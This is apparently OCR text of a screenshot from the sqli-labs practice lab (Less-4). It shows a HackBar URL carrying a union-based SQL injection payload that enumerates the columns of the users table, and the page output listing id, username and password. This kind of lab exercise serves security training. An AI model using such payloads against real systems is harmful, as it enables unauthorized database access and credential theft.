 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-4/
?id= -1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'  and table_schema=database()--+